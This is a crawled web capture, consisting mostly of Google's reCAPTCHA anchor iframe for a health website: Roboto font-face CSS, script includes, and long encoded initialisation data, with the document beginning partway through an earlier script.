4DCi2jCgsOaworCn8Oswp1nw48TCRnDvxc3wpIkwop1HyXDhDc9C8KoaBQPCC7DtcK0w6bCmH/Cp8OLw6QAFMKyEsO7wqM/w4jDqcKyR8KYw6Mww60Ww5VGcGHDqxtcwpwsw4gywq/CoMKy\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,439],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://myjoyfulhealth.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222gEiIbifvIytKFPUMqt6A03Y2YXJJg8XJfSjj6qJGMg\\u003d\x22,0,0,null,1,1769977469136,0,0,[132,253,171,227],null,[22,88,17,61],\x22RC-pVXuLDAzNbtfgQ\x22,null,null,null,null,null,\x220dAFcWeA5duzWYWBeUGm6WYL-t7XqKeRG1sS5nOl_JMnonw-eHzZTMeue7dd1zyUplKLsY_Tm7AyTF3yeTGlDpkG-1t1zi1ZzvsQ\x22,1770060269159]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9teWpveWZ1bGhlYWx0aC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t4r3f0jny2am
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AghajVi0UcPOa1kskGbnRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AghajVi0UcPOa1kskGbnRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AghajVi0UcPOa1kskGbnRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Cr8OZwoDDiD8POMOJw69DaU03wqjChMKgwrfDisO+w7zClcOxw6DDu8KFXlFvwqnCmQVBPAXDr8OOHsOtw6TDl8Oiw6tyw6DCvMK8wpjCkcKNDkbCkzd/w53Cg2bComHDmMOsw7EeccKRWsKVAEjClC8Rw5HCm8OqwoRjw6vDrsKqwoDDvmsANcOAwp7Cr8Kow51RW8O4U0jCosO+Ix3Dv8KWf8KzWUdwfkdAw540WXpUQ8OjfsK/w5/ChMKVw5YtZcKLQcKZOSJfGcKmw4zDuWDDq0HCvnvClGpgJ8KaZsOew69zw40pwpRrICnCosKgaQfDiMKQasKuw711w7htCsKkw4HCvsO2wrbDigHDscKMw5LCscK5cn/CuHsnasODwrfDsMKvwpB/[base64]/Cs8KLFMOBOFDDuMKcw6V2OcKzw7RmwqPDrmxpw63CqWbDhmTCt8KYw5fCuTh4BMOhw6oUeybCo8KuB1ERw5MeOcOBUTNBTMOkwo1OWsK3w4/DpHvCscKuwqEqw712BcO0w5AsfmMmUy9Pw5QyXjPDjHA2w6zDoMKHbkgxYsKQB8K+GjdFwrTCqWtRVBlfD8KVwrnDjAA0wqJaw6p7FHLDmEjCvcKhGsK+wpTDusOzwofDlcO0JgHCusK/XSrCjcOWwqlcwoTDrMKXwoJwfcOXwp1AwrgAwp3DnEUdw7JmeMOVwpgFG8ORw6DCocO8w6IpwqjDtMOzQMKUw4lWwr3CtSc5PcOVw4I2w73CpkPCjXnDpQ0CwqtfVkzCinrDiSwOwrLDusO1dgpFw6BaJnjCs8Oxw4rCpA/DuDfDnhnCrsOlwppPw6Acw4HChGjCqcKwaMKDw5EbTG1Aw50FwqBebFRLbcKnw4RCwqzDhhUnwpDCqVrChVzCnm97woXCr8Kqw6nCpgY8wpRsw4hQTcOowovCtsOxwqXCl8KjdG4owpnCkMKdWw/DoMOZw5IDw4TDrsKyw55IUWLDvsKjOyPCgsKIwpxUeSphwq1OJsKjw6bCicO+KnYQw4kqVsO3woFDMTwfw7ZCUWHDh8KLQD/DvkMkT8OlwrbDucOfwp3DjcO3w49Zw7vDqsOvwrFiw5/Dm8Odw57ChcOTcz4Cw6zCssOSw7DDgQc/[base64]/[base64]/ChMKjw4tvwqcNPB7Cn8OqwqwkFsO6wqE7R8OedMOgLsOOCygYw78iwpxIw7nDlGfDqzPCjMOAwrPCgcK/K8KUw6fDqUrDnMOGB8KEWV8ISBEkZcOCwojDhjFaw4/ClnfDsxDCkhosworDt8KqwrIwOXQmw4bDil/[base64]/DjcKhPiU4LyPDu8ORUCbDtsKgwpkgw6XCgWwyw7hKw7HCugHCtMOQw7LCjMOgOsOzKcOGBsO+M8K3w6tZbMOxw6zDpkNOecO9HMKHTcOmMcOgIwvCiMKpwpccciDCrRvDk8Oiw63CmxUcwotpwqvDvAjCjylQwpLDscKww5/DuntUw55tNMKgH8OjwpZ/UsK6D2kqw73CuirDj8KqwoceLcKOHgkRwqATwpAwLgfDuAA+w5wVw5thw6/CjUvDvm96w5/DohcEI1DCsVllwobCv1LDhUPDrsKPRkA+w6bCqCjDtzvDrcKAw7bCisK1w5RjwrVNMwTDgVt8w6bCqMKlIsKewo/CtcKDwoEiKsOqJ8O1woZqw4sBVTEUbjzDuMO9w73DlizCpGLDvGrDkXcjQgM/[base64]/Dt2XDgBR/[base64]/CiMKaw71mwoLCicOhwrDCo2N7SwvCpcKywpfDi0hsw7ZywrvCi3dlwrLCo37Dp8K8w6JXwozDrMOywpspeMOYI8K/wozDusKdwohyEVQxw5NCw7nChXnCjGE6Hh80Gy/CkMKNTMOmwoV/S8KUZsKeQG9Ba8O/cxMvwoM/woYkZ8OqZcOUwpXCjUPCkTUlIcK+wrPDqh0ve8KkB8OTdH8jw6LDmsOfN3zDucKew6w1XyjCmcKpw7tMW8KtbQ7DsWN7wpRQwpbDosOEQcOTwpXCpsKDwpHCrWhYw6LCu8KaNGvDp8Ojw5tMKcKmMTkUf8KLRsKmwp/Ds2Z3ZcOAVMOywp7CuD3Cv8KPXsOrHF7Ct8OgDcOGwpE5UXsAb8KkZMO7w6DCqsOwwqtTcsO2fMOmw60Ww4XDqcKlQ1TCkD5lwoBVLyt6w7PDljvCqcOyYEBgwq4/[base64]/Cs8OOw7cSwqvDvnxwwpLCkifCvBbClcO9wqRXwp3CscO/[base64]/Di2zCtsO/w5fDrjvDqGLCnsKLFsK0w41kTEhnwrQ+UEYSw57CjMOOwoTDksKawq7Du8KvwolqSsOiw67CosOiw6kfSSLDoHw6Kmw8wpEyw6Uawo3CjQ3CpmMbGFPDicO5SArCrgPDgMKgIEHCm8KAwrTDvcKmI1xdImMtL8KVw44XBx3CgiFUw4rDiE93w4k2w4XCtMO5IMO/w4jDpsKrXVLChcOiJMKxwrpgwpvCgcKEDjvDlmMSw6PDtkoYFMK0RUFdw63ClMO